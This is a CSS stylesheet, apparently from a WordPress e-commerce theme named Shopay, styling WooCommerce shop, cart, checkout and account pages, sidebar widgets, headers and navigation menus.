
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
  background: #a8a8a8;
}

/*-----------------------------------
added wocommerce
-----------------------------------*/
.products li {
  list-style: none;
}

.quantity {
  display: inline-block;
}

.product_meta {
  margin: 10px 0;
}

.woocommerce-breadcrumb {
  display: none;
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  color: #fff;
  border-top: 0px solid #a46497;
}

.woocommerce .woocommerce-ordering select {
  vertical-align: top;
  width: 100%;
  padding: 8px;
}

.archive .taxonomy-description {
  display: none;
}

.woocommerce .woocommerce-info::before,
.woocommerce-info a {
  color: #555;
}

.single .woocommerce-info,
.single .woocommerce-noreviews,
.single p.no-comments {
  color: #fff;
  padding: 0;
  background: none;
  color: #555;
}

.woocommerce .woocommerce-ordering {
  margin-bottom: 40px;
}

.woocommerce-mini-cart__buttons.buttons,
.woocommerce-mini-cart__empty-message {
  text-align: center;
  margin-bottom: 0;
}

.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a,
.woocommerce .widget_products li a {
  color: #555;
  font-size: 17px;
  line-height: 32px;
  font-weight: 400;
}

.woocommerce ul.product_list_widget li a:hover {
  color: #00858e;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
  list-style: none;
  font-size: 12px;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
  width: 80px;
}

.woocommerce .star-rating span::before {
  color: #f8b900 !important;
}

.woocommerce p.stars a:hover {
  color: #f8b900 !important;
}

.woocommerce p.stars:hover a::before {
  color: #f8b900 !important;
}

p.stars.selected a:not(.active):before {
  color: #f8b900 !important;
}

p.stars.selected a.active:before {
  color: #f8b900 !important;
}

.single-product #comments {
  margin-top: 10px;
}

.woocommerce div.product form.cart .reset_variations {
  color: #555;
}

.woocommerce div.product form.cart .variations select {
  padding: 4px 6px;
}

.woocommerce .related ul.products li.product,
.woocommerce-page .related ul.products li.product {
  margin-bottom: 10px;
  position: relative;
}

.related.products .woocommerce ul.products li.product .button,
.related.products .product-btns-wrap a.wishlist-button {
  font-size: 12px;
}

.woocommerce-tabs .panel h2:first-of-type {
  margin-bottom: 0;
}

.woocommerce div.product form.cart .button {
  padding: 8px 40px 8px 10px;
  color: #555 !important;
  background: #ececec;
  margin-left: 10px;
}

.woocommerce .single_add_to_cart_button,
.woocommerce .woocommerce-notices-wrapper a.button {
  position: relative;
}

.woocommerce .single_add_to_cart_button:after,
.woocommerce .woocommerce-notices-wrapper a.button:after {
  position: absolute;
  content: "\f07a";
  font-family: "Font awesome 5 free";
  font-weight: 900;
  right: -8px;
  top: 5px;
  font-size: 14px;
  color: #555;
}

.woocommerce .single_add_to_cart_button:after {
  right: 12px;
  top: 8px;
  transition: all 0.3s ease;
}

.woocommerce div.product form.cart .button:hover:after,
.woocommerce div.product form.cart .button:hover {
  color: #fff !important;
  background: #00858e;
}

.woocommerce .product_meta span {
  display: block;
  margin: 10px 0;
}

.woocommerce #review_form #respond {
  padding: 20px;
  border: 1px solid #eee;
}

.woocommerce #review_form #respond #commentform {
  margin-top: 20px;
}

.woocommerce .yith-wcwl-wishlistexistsbrowse {
  background: #ececec;
  padding: 4px 8px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
  border: none;
  padding: 0;
  margin: 20px 50px;
}

.woocommerce .woocommerce-review__author {
  text-transform: capitalize;
  font-size: 16px;
  font-weight: 400;
}

.woocommerce a {
  color: #555;
}

.woocommerce p.stars:hover a::before,
.woocommerce a:hover {
  color: #ec521e;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  top: 50%;
  transform: translateY(-50%);
  margin-top: 0;
}

.widget_price_filter .ui-slider-horizontal {
  height: 7px;
}

/*--------------------------------------------------------
product single page
-----------------------------------------------------------*/
.woocommerce-breadcrumbs-wrapper,
.breadcrumb-trail ul.trail-items {
  margin-top: 40px;
}

.woocommerce-breadcrumbs-wrapper li,
.woocommerce-breadcrumbs-wrapper a,
.breadcrumb-trail .trail-items li a {
  font-size: 16px;
  font-size: 400;
  color: #555;
}

.woocommerce-breadcrumbs-wrapper a:hover,
.breadcrumb-trail .trail-items li a:hover {
  color: #ec521e;
}

.woocommerce div.product .product_title {
  font-size: 28px;
  font-weight: 600;
}

.single-product.woocommerce div.product .product_title {
  margin-bottom: 10px;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
  color: #555;
  font-size: 16px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
  border-bottom: 3px solid #00aa88;
  bottom: -1px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border-radius: 0 !important;
  margin: 0;
  margin-right: 10px;
  background-color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  border-color: #00aa88;
  background: #00aa88;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
  color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  outline: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
  border: none;
  border-radius: 0;
  display: none;
}

.woocommerce table.shop_attributes {
  margin-top: 20px;
  border: 1px solid #ccc;
}

.single-product .product_meta span {
  font-weight: 600;
  text-transform: uppercase;
}

.single-product .product_meta span a {
  font-weight: 400;
  text-transform: initial;
}

.single-product #reviews #respond .comment-reply-title {
  font-weight: 600;
  font-size: 20px;
}

/*cart page*/

.woocommerce-cart-form {
  margin-top: 20px;
}

.single_add_to_cart_button {
  margin-top: 0 !important;
}

.woocommerce .cart .button,
.woocommerce .cart input.button {
  line-height: 1.5;
  color: #fff !important;
}

.woocommerce .cart .button:hover,
.woocommerce .cart input.button:hover {
  color: #fff !important;
}

.woocommerce .cart_totals h2 {
  font-size: 24px;
  margin-bottom: 10px;
}

table.shop_table_responsive tr td.product-remove a {
  text-align: center !important;
  width: auto;
}

.woocommerce .woocommerce-cart-form .product-remove a.remove {
  color: #bf0303;
  width: 30px;
  height: 30px;
  line-height: 30px;
}

.woocommerce a.remove:hover {
  color: #fff !important;
  background: #bf0303;
}

/*related post css*/

.woocommerce .related.products ul.products.columns-3 li.product,
.woocommerce-page .related.products ul.products.columns-3 li.product {
  width: 30.33%;
}

.woocommerce .products ul,
.woocommerce ul.products {
  width: 100%;
}

.woocommerce .woocommerce-loop-product__title.widget-title:after {
  display: none;
}

.woocommerce .woocommerce-loop-product__title.widget-title {
  border: none;
}

/*check out*/

.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
  background: #a8a8a8;
}

.woocommerce #payment #place_order:hover,
.woocommerce-page #payment #place_order:hover {
  background: #ec521e;
}

.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
  border-color: #b1b1b1;
}

/*my account page*/

.woocommerce-MyAccount-navigation {
  padding: 10px;
  border: 1px solid #ececec;
  margin: 12px 0;
}

.woocommerce-MyAccount-navigation li {
  list-style: none;
  padding: 10px;
  line-height: 1.5;
  border-bottom: 1px dashed #ddd;
}

.woocommerce-MyAccount-navigation li.is-active a {
  color: #F25529;
}

.woocommerce-MyAccount-navigation li:last-child {
  border-bottom: 0px;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
  width: 100%;
}

.woocommerce-account .addresses .title .edit {
  font-size: 12px;
}

.woocommerce-account .addresses .title h3 {
  font-size: 22px;
}

.woocommerce-MyAccount-content p a {
  color: #333;
  font-weight: 600;
}

.admin-bar .edit-link {
  margin: 0 !important;
}

/*--------------------------------------------------------------
Default widget css
--------------------------------------------------------------*/
.widget_recently_viewed_products ul,
.widget_recent_reviews ul,
.widget_top_rated_products ul,
.widget_products ul,
.widget_product_categories ul,
.widget_archive ul,
.widget_categories ul,
.widget_recent_entries ul,
.widget_meta ul,
.widget_recent_comments ul,
.widget_rss ul,
.widget_pages ul,
.widget_nav_menu ul,
.wp-block-latest-posts,
.wp-block-archives,
.wp-block-categories,
.wp-block-page-list,
.wp-block-latest-comments {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}

.wp-block-page-list ul{
  list-style: none;
}

.widget_recently_viewed_products li,
.widget_recent_reviews li,
.widget_top_rated_products li,
.widget_products li,
.widget_product_categories li,
.widget_archive li,
.widget_categories li,
.widget_recent_entries li,
.widget_meta li,
.widget_recent_comments li,
.widget_rss li,
.widget_pages li,
.widget_nav_menu li,
.wp-block-latest-posts li,
.wp-block-archives li,
.wp-block-categories li,
.wp-block-page-list li,
.wp-block-latest-comments li{
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 8px;
  padding-bottom: 8px;
}

.widget_recently_viewed_products li:last-child,
.widget_recent_reviews li:last-child,
.widget_top_rated_products li:last-child,
.widget_products li:last-child,
.widget_product_categories li:last-child,
.widget_archive li:last-child,
.widget_categories li:last-child,
.widget_recent_entries li:last-child,
.widget_meta li:last-child,
.widget_recent_comments li:last-child,
.widget_rss li:last-child,
.widget_pages li:last-child,
.widget_nav_menu li:last-child,
.wp-block-latest-posts li:last-child,
.wp-block-archives li:last-child,
.wp-block-categories li:last-child,
.wp-block-page-list li:last-child{
  border: none;
  margin: 0;
  padding: 0;
}

.widget_rss li a {
  color: #555;
}

.widget_rss li .rsswidget {
  display: block;
}

.widget_rss .rss-widget-icon {
  width: 20px;
  height: 20px;
  margin-right: 10px;
}

.widget_rss .rss-date,
.widget_rss cite {
  color: #6c757d;
  font-size: 12px;
}

.widget_rss cite {
  position: relative;
  font-style: normal;
  margin-left: 16px;
}

.widget_rss cite::after {
  position: absolute;
  left: -12px;
  top: 50%;
  content: "";
  width: 6px;
  height: 2px;
  background: #6c757d;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.widget_recent_comments li a {
  color: #777;
}

.widget_product_categories a,
.widget_archive a,
.widget_categories a,
.widget_recent_entries a,
.widget_meta a,
.widget_recent_comments li,
.widget_rss li,
.widget_pages li a,
.widget_nav_menu li a,
.wp-block-latest-posts li a,
.wp-block-archives li a,
.wp-block-categories li a,
.wp-block-page-list li a,
.wp-block-latest-comments li {
  color: #555;
  font-size: 16px;
  line-height: 1.5;
  position: relative;
  -webkit-transition: color 0.3s ease;
  -moz-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  -o-transition: color 0.3s ease;
  transition: color 0.3s ease;
  display: inline-block;
  margin-left: 24px;
  margin-right: 12px;
}

.widget_nav_menu li .sub-menu a {
  margin-left: 0;
}

.widget a:hover,
.widget a:hover::before,
.widget li:hover::before {
  color: #ec521e;
}

.widget_product_categories a:before,
.widget_archive a::before,
.widget_categories a::before,
.widget_recent_entries a::before,
.widget_meta a::before,
.widget_recent_comments li::before,
.widget_rss li:before,
.widget_pages li a:before,
.widget_nav_menu li a:before,
.wp-block-latest-posts li a:before,
.wp-block-archives li a:before,
.wp-block-categories li a:before,
.wp-block-page-list li a:before,
.wp-block-latest-comments li:before {
  color: #555;
  content: "\f101";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-size: 12px;
  left: -23px;
  position: absolute;
  top: 4px;
  -webkit-transition: color 0.3s ease;
  -moz-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  -o-transition: color 0.3s ease;
  transition: color 0.3s ease;
}

.widget_product_categories a.sub-toggle:before {
  display: none;
}

.widget_product_categories .cat-item .children {
  margin-top: 20px;
}

.widget_archive a::before {
  content: "\f187";
}

.widget_categories a::before,
.wp-block-categories li a:before {
  content: "\f07c";
}

.widget_recent_comments li::before,
.wp-block-latest-comments li:before {
  content: "\f27a";
}

.widget_recent_entries a::before,
.wp-block-latest-posts li a:before {
  content: "\f101";
}

.widget_meta a::before {
  content: "\f054";
}

.widget_rss li:before {
  content: "\f09e";
}

.widget_pages li a:before,
.wp-block-page-list li a:before {
  content: "\f15c";
}

.widget_nav_menu li a:before {
  content: "\f111";
  font-size: 8px;
}

.widget_nav_menu li .sub-menu a:before,
.widget_nav_menu li .sub-menu a:before,
.widget_nav_menu li a.sub-toggle {
  display: none;
}

.widget_nav_menu li .sub-menu {
  display: block;
  margin-left: 25px;
}

#colophon .widget_nav_menu li .sub-menu {
  display: none;
}

.widget_nav_menu li .sub-menu li {
  border-bottom: none;
}

.widget_nav_menu li .sub-menu a:before {
  content: "\f101";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-size: 12px;
  left: -23px;
  position: absolute;
  top: 1px;
  -webkit-transition: color 0.3s ease;
  -moz-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  -o-transition: color 0.3s ease;
  transition: color 0.3s ease;
}

.widget_search .search-field {
  width: 75%;
  float: left;
}

.widget_search .search-submit {
  height: 36px;
  width: 25%;
  background: #ec521e;
  border-color: #ec521e;
  color: #ffffff;
}

.widget_recent_entries .post-date {
  color: #8f8f8f;
  display: block;
  font-size: 11px;
  margin-top: -5px;
  padding-left: 24px;
}

.widget_nav_menu .sub-menu {
  margin: 10px 0 0 10px;
}

.widget_nav_menu li::before {
  top: 0;
}

.widget_search::after {
  clear: both;
  content: "";
  display: table;
}

.widget_search .search-field {
  width: 75%;
  float: left;
}

.widget_search .search-submit {
  height: 36px;
  width: 25%;
  background: #ec521e;
  border-color: #ec521e;
  color: #ffffff;
}

.widget_tag_cloud .tagcloud a,
.widget_tag_cloud a {
  color: #909090;
  font-size: 14px !important;
  border: 1px solid #cfcfcf;
  padding: 1px 10px;
  display: inline-block;
  margin: 0 5px 10px 0;
  border-radius: 2px;
}

.widget_tag_cloud .tagcloud a:hover,
.widget.widget_tag_cloud a:hover {
  background: #27B6D4;
  color: #fff;
  border-color: #27B6D4;
}

.wp-block-search__button {
  background: #333;
  border: none;
  width: 80px;
  margin: 0;
  height: 36px;
}

/*--------------------------------------------------------------------------------
widget-title
----------------------------------------------------------------------------------*/
.widget-title {
  margin: 10px 0;
  border-bottom: 2px solid rgba(0, 0, 0, 0.1);
  position: relative;
  margin-bottom: 20px;
  font-size: 24px;
  font-weight: 500;
  padding-bottom: 6px;
  text-align: left;
}

.widget-title a.rsswidget {
  color: #333;
  text-transform: capitalize;
}

.widget-title::after {
  position: absolute;
  content: "";
  background: #ec521e;
  height: 2px;
  left: 0;
  bottom: -2px;
  width: 80px;
}

/*-------------------------------------
widget menu design
-----------------------------------*/
.widget_nav_menu .sub-menu,
.widget_nav_menu .children {
  position: static;
  top: 100%;
  left: 0;
  background: #fff;
  opacity: 0;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
  transform: scaley(0);
  -webkit-transform: scaley(0);
  -ms-transform: scaley(0);
  transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  z-index: 9999;
}

.widget_nav_menu li:hover>ul.sub-menu,
.widget_nav_menu li:hover>ul.children {
  opacity: 1;
  transform: scaley(1);
  -webkit-transform: scaley(1);
  -ms-transform: scaley(1);
}

.widget_nav_menu .sub-menu li,
.widget_nav_menu .children li {
  float: none;
  display: block;
  border-bottom: 1px solid #e1e1e1;
  text-align: left;
}

.widget_nav_menu .sub-menu li:last-child,
.widget_nav_menu .children li:last-child {
  border: none;
}

.widget_nav_menu .sub-menu ul,
.widget_nav_menu .children ul {
  right: -100%;
  left: auto;
  top: -20%;
}

.widget_nav_menu .sub-menu li.focus>ul,
.widget_nav_menu .children li.focus>ul,
.widget_nav_menu .sub-menu li:hover>ul,
.widget_nav_menu .children li:hover>ul {
  top: 0;
}

.widget_nav_menu ul li.menu-item-has-children {
  margin-right: 0;
  overflow: hidden;
}

.widget_nav_menu li.menu-item-has-children>a::after,
.widget_nav_menu li.page_item_has_children>a::after {
  content: "\f107";
  font-family: 'Font Awesome 5 Free';
  position: absolute;
  right: 0;
  top: 0;
}

.widget_nav_menu .sub-menu li.menu-item-has-children>a::after,
.widget_nav_menu .children li.page_item_has_children>a::after {
  right: 15px;
  top: 0;
}

.widget_nav_menu .sub-menu li.menu-item-has-children>a:after,
.widget_nav_menu .children li.page_item_has_children>a:after {
  content: "\f105";
}

.widget_nav_menu li.menu-item-has-children>a,
.widget_nav_menu li.page_item_has_children>a {
  padding-right: 15px;
}

/*****************************************
sub-menu design
******************************************/
.widget_nav_menu .sub-menu,
.widget_nav_menu .children {
  position: static;
  min-width: 100%;
  opacity: 1;
  top: 0;
  left: 0;
  visibility: visible;
  display: none;
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  box-shadow: none;
  transform: scaley(1);
  -webkit-transform: scaley(1);
  -ms-transform: scaley(1);
  transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  margin-left: 0;
}

.header-sticky-sidebar-content .widget_nav_menu .sub-menu,
.header-sticky-sidebar-content .widget_nav_menu .children {
  background: #ddd;
}

.widget_nav_menu li:hover>.sub-menu,
.widget_nav_menu li:hover>.children {
  top: 0;
}

.widget_nav_menu li {
  position: relative;
}

.widget_nav_menu .sub-toggle {
  color: #555;
  cursor: pointer;
  display: block;
  height: 24px;
  line-height: 25px;
  position: absolute;
  right: 0px;
  text-align: center;
  top: 3px;
  width: 10px;
}

.widget_nav_menu li.menu-item-has-children>a::after,
.widget_nav_menu li.page_item_has_children>a::after {
  display: none;
}

/*--------------------------------------------------------------
Sidebar layout css 
--------------------------------------------------------------*/
#primary,
.home.blog #primary {
  float: left;
  width: 70%;
}

#secondary,
.home.blog #secondary {
  float: right;
  width: 27%;
}

.left-sidebar #primary,
.home.left-sidebar.blog #primary {
  float: right;
}

.left-sidebar #secondary,
.home.left-sidebar.blog #secondary {
  float: left;
}

.no-sidebar #primary,
.home.blog.no-sidebar #primary {
  float: none;
  width: 100%;
  margin: 0 auto;
}

.no-sidebar-center #primary,
.home.blog.no-sidebar-center #primary {
  float: none;
  width: 80%;
  margin: 0 auto;
}

.no-sidebar #secondary,
.no-sidebar-center #secondary {
  display: none;
}

.home.blog #content #primary article:first-child {
  margin-top: 0;
}

.blog .shopay-all-content-wrapper article {
  margin-bottom: 40px;
  border-bottom: 1px solid #ececec;
  padding-bottom: 30px;
}

.blog .shopay-all-content-wrapper article:last-child {
  border-bottom: 0;
}

/*--------------------------------------------------------------
COMMON CSS
--------------------------------------------------------------*/
body {
  font-weight: 300;
  overflow: hidden;
  position: relative;
  line-height: 1.8;
  margin: 0;
}

.home #page {
  background: #ffffff;
}

.site--boxed-layout #page {
  background-color: #f0f0f0;
  box-shadow: 0 0 10px #c7c7c7;
  margin: 0 auto;
  position: relative;
  width: 1240px;
}

body.site--boxed-layout {
  background: #ececec none repeat scroll 0 0;
}

.widget {
  margin-bottom: 70px;
}

.large-font a,
#top-menu li a,
.medium-font a,
.small-font a {
  font-size: 15px;
  color: #555;
  font-weight: 400;
  text-decoration: none;
  line-height: 1.5;
}

.medium-font a {
  font-size: 19px;
}

.large-font a {
  font-size: 30px;
}

.cover-font, 
.cover-font a {
  font-size: 22px;
  font-weight: 600;
  color: #333;
  line-height: 1.2;
  text-decoration: none;
  margin-bottom: 10px;
}

.shopay-bg-image {
  background-size: cover;
  background-color: #f2f2f2;
  background-repeat: no-repeat;
  background-attachment: scroll;
  background-position: center;
}

.shopay-bg-image.small-image {
  height: 120px;
}

.shopay-bg-image.medium-image {
  height: 280px;
}

.shopay-bg-image.large-image {
  height: 380px;
}

.shopay-bg-image.cover-image {
  height: 580px;
  margin-bottom: 12px;
}

.shopay-bg-image.medium-image {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.shopay-bg-image.medium-image:hover {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}

.blog-posts-wrap .shopay-bg-image.medium-image:hover {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.tags-links a,
.cat-links a,
.comments-link a,
.edit-link a {
  position: relative;
}

.tags-links:before,
.cat-links::before,
.comments-link a::before,
.edit-link a::before {
  margin-right: 5px;
  content: "\f07c";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  left: -20px;
  top: -3px;
  font-size: 14px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.comments-link a::before {
  content: "\f075";
}

.edit-link a::before {
  content: "\f044";
}

.tags-links:before {
  content: "\f02b";
}

/*---------------------------------------------
top header
---------------------------------------------*/
.top-header-description {
  float: left;
  font-size: 14px;
}

.top-header-description span {
  font-weight: 700;
}

.top-header-elements-wrap {
  float: right;
}

.top-header-elements {
  float: left;
  margin-left: 18px;
}

.top-header-elements a {
  font-size: 14px;
}

.top-header-elements.site-location a,
.top-header-elements.site-service a {
  color: #333;
}

#top-menu li {
  list-style: none;
  display: inline-block;
  margin-left: 16px;
}

#top-menu li a:hover {
  color: #ec521e;
}

.top-header-elements i {
  color: #666;
  margin-right: 8px;
}

.menu-top-menu-container {
  position: relative;
}

.menu-top-menu-container::after {
  position: absolute;
  content: "";
  left: -2px;
  top: 0;
  height: 100%;
  width: 1px;
  background: #ccc;
}

#site-top-header {
  border-bottom: 1px solid #ccc;
  background: #fff;
  padding: 8px 0;
}

/*----------------------------------------------------------
masthead css
---------------------------------------------------*/
#masthead {
  background: #fff;
}

.site-branding-toggle-wrapper {
  width: 25%;
  float: left;
  padding: 20px 0;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.sticky-sidebar-icon {
  line-height: 5;
  font-size: 17px;
  cursor: pointer;
  background: none;
  color: #666666 !important;
  border: none;
  padding: 0;
  width: 30px;
  text-align: left;
}

.sticky-sidebar-icon {
  position: relative;
}

.sticky-sidebar-icon:hover i {
  color: #ec521e;
}

.sticky-sidebar-icon:hover::after,
.sticky-sidebar-icon:hover::before {
  background: #ec521e;
  opacity: 0.5;
}

.sticky-sidebar-icon:before,
.sticky-sidebar-icon:after {
  position: absolute;
  top: 32px;
  left: 0;
  content: "";
  width: 24px;
  height: 3px;
  background: #757575;
  border-radius: 14px;
}

.sticky-sidebar-close {
  padding: 0;
  background: none;
  border: none;
}

.sticky-sidebar-icon::before {
  top: auto;
  bottom: 32px;
}

.site-branding {
  width: 85%;
  display: inline-block;
  margin-right: -4px;
  vertical-align: middle;
}

.sticky-header-sidebar-section {
  width: 14%;
  display: inline-block;
  vertical-align: middle;
}

.site-title a {
  font-size: 28px;
  font-weight: 600;
  color: #515151;
  text-decoration: none;
  line-height: 1.2;
  font-family: 'Rubik', sans-serif;
}

.site-title a:hover {
  color: #ED6D23;
}

.site-title {
  padding: 0;
  margin: 0;
}

#site-navigation {
  width: 55%;
  float: left;
}

.header-site-info-wrap {
  width: 20%;
  float: right;
  padding: 34px 0;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.site-info-content-wrap,
.site-info-content {
  font-size: 16px;
  font-weight: 300;
  position: relative;
  display: inline-block;
  width: 79%;
  vertical-align: middle;
}

.header-site-info-wrap i {
  font-weight: 900;
  color: #ec521e;
  font-size: 46px;
  display: inline-block;
  width: 19%;
  vertical-align: middle;
}

.site-description {
  margin: 0;
}

#primary-menu li a {
  font-size: 16px;
  color: #333;
  font-weight: 600;
  text-decoration: none;
  text-transform: uppercase;
  display: block;
}

#site-navigation ul li a .menu-item-description {
  display: inline-block;
  position: absolute;
  top: -20px;
  line-height: 22px;
  color: #fff;
  padding: 0px 8px;
  font-size: 10px;
  right: -30px;
  background: #ED6D23;
  font-weight: 600;
}

#site-navigation .menu-item-description::after {
  position: absolute;
  bottom: -3px;
  left: 0;
  content: '';
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 3px 3px 0 0;
  border-color: #ED6D23 transparent transparent transparent;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

#site-navigation ul ul li a .menu-item-description {
  display: none;
}

#masthead .primary-menu-wrap,
#masthead .menu-toggle {
  float: left;
}

#masthead .menu-toggle {
  line-height: 4;
  color: #ec521e;
  position: relative;
  cursor: pointer;
  display: none;
  color: #555;
}

/*-------------------------------------
site-navigation css 
--------------------------------------------*/
#masthead .primary-menu-wrap {
  margin: 40px 0;
  transition: all 0.5s;
}

#masthead .primary-menu-wrap.menu-active {
  z-index: 999;
}

#site-navigation ul li {
  display: inline-block;
  position: relative;
  list-style: none;
  margin: 5px 15px;
  line-height: 2;
}

#site-navigation ul li:hover>a,
#site-navigation ul li.current-menu-item>a,
#site-navigation ul li.current_page_ancestor>a,
#site-navigation ul li.current_page_item>a,
#site-navigation ul li.current-menu-ancestor>a,
#site-navigation ul li.focus>a {
  color: #ec521e;
}

#site-navigation li.menu-item-has-children>a::after,
#site-navigation li.page_item_has_children>a::after {
  content: "\f107";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  position: absolute;
  right: 15px;
  top: 3px;
  font-size: 15px;
}

#site-navigation ul ul li.menu-item-has-children>a::after,
#site-navigation ul ul li.page_item_has_children>a::after {
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

#site-navigation .sub-menu li.menu-item-has-children>a::after,
#site-navigation .children li.page_item_has_children>a::after {
  content: "\f107";
  top: 12px;
}

#masthead #primary-menu li.menu-item-has-children,
#masthead #primary-menu li.page_item_has_children {
  margin-right: 0;
  line-height: 3.5;
}

#masthead #primary-menu .sub-menu li.menu-item-has-children,
#masthead #primary-menu .sub-menu li.page_item_has_children,
#masthead #primary-menu .children li.menu-item-has-children,
#masthead #primary-menu .children li.page_item_has_children {
  line-height: 2;
}

#site-navigation ul#primary-menu>li.menu-item-has-children>a,
#site-navigation #primary-menu ul>li.page_item_has_children>a {
  padding-right: 35px;
}

#site-navigation ul li .sub-menu,
#site-navigation ul li .children {
  display: block;
  background: #fff;
  min-width: 250px;
  text-align: left;
  position: absolute;
  left: -9999rem;
  opacity: 0;
  -webkit-transform: translateY(0.6rem);
  -ms-transform: translateY(0.6rem);
  -o-transform: translateY(0.6rem);
  transform: translateY(0.6rem);
  -webkit-transition: opacity 0.15s linear, transform 0.15s ease, left 0s 0.15s;
  -o-transition: opacity 0.15s linear, transform 0.15s ease, left 0s 0.15s;
  transition: opacity 0.15s linear, transform 0.15s ease, left 0s 0.15s;
  z-index: 99;
  box-shadow: 0 1px 12px rgba(2, 2, 2, 0.1);
}

#site-navigation ul li .sub-menu li:last-child,
#site-navigation ul li .children li:last-child {
  border-bottom: 0;
}

#site-navigation ul li:hover>ul.sub-menu,
#site-navigation ul li:hover>ul.children,
#site-navigation ul li.focus>ul.sub-menu,
#site-navigation ul li.focus>ul.children {
  left: 0;
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
  -o-transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
  transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
}

#site-navigation ul.sub-menu li ul,
#site-navigation ul.children li ul {
  right: 9999em;
  left: auto !important;
  top: 0% !important;
  -webkit-transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
  -o-transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
  transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
}

#site-navigation ul.sub-menu li:hover>ul,
#site-navigation ul.children li:hover>ul,
#site-navigation ul.sub-menu li.focus>ul,
#site-navigation ul.children li.focus>ul {
  right: -100%;
  left: auto !important;
  top: 0% !important;
  -webkit-transition: opacity 0.15s linear, transform 0.15s ease, left 0s 0.15s;
  -o-transition: opacity 0.15s linear, transform 0.15s ease, left 0s 0.15s;
  transition: opacity 0.15s linear, transform 0.15s ease, left 0s 0.15s;
}

#site-navigation ul li .sub-menu li,
#site-navigation ul li .children li {
  display: block;
  border-bottom: 1px solid #ddd;
  margin: 0;
}

#site-navigation ul li .sub-menu li a,
#site-navigation ul li .children li a {
  border-right: none;
  font-size: 16px;
  padding: 8px 20px;
}

#masthead-sticky-wrapper {
  height: auto !important;
}

#masthead-sticky-wrapper.is-sticky #masthead {
  z-index: 9999 !important;
  box-shadow: 0 2px 12px rgba(0, 0, 0, 0.1);
}

#masthead .custom-logo {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.6s;
  -o-transition: all 0.6s;
  transition: all 0.6s;
}

.is-sticky #masthead .site-branding {
  padding: 4px 0;
}

.is-sticky #masthead .custom-logo {
  -webkit-transform: scale(0.8) translateX(-20px);
  -ms-transform: scale(0.8) translateX(-20px);
  -o-transform: scale(0.8) translateX(-20px);
  transform: scale(0.8) translateX(-20px);
}

.is-sticky #masthead .primary-menu-wrap {
  margin: 8px 0;
  padding-top: 5px;
}

.is-sticky .site-title a {
  font-size: 28px;
}

.is-sticky .sticky-sidebar-icon {
  line-height: 4;
}

.is-sticky .site-branding-toggle-wrapper {
  padding: 0px;
}

.is-sticky #masthead .site-description {
  display: none;
}

.is-sticky .sticky-sidebar-icon::before {
  bottom: 26px;
}

